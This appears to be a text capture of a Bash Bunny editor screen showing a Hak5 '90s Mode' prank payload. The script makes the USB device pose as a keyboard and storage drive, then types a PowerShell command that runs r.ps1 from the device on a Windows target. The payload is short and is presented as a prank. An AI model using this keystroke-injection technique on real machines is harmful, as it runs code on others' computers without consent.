 BashBunny Studio
Switch 1
Save
/payloads/switch1/payload.txt
1 #!/bin/bash
2 #
3 # Title:         90s Mode
4 # Author:        Hak5Darren
5 # Version:       1.1
6 # Category:      Prank
7 # Target:        Windows XP SP3+
8 #
9 # Turns back the clock to a k-rad ultra ereet 1990's VGA resolution
10 # Executes p.ps1 from the selected switch folder of the Bash Bunny USB Disk partition,
11
12 LED SETUP
13 GET SWITCH_POSITION
14 ATTACKMODE HID STORAGE
15 LED ATTACK
16 RUN WIN powershell \".((gwmi win32_volume -f 'label=''BashBunny''').Name+'payloads\\$SWITCH_POSITION\r.ps1')\"
17 LED FINISH
18
Files
readme.md
r.ps1
payload.txt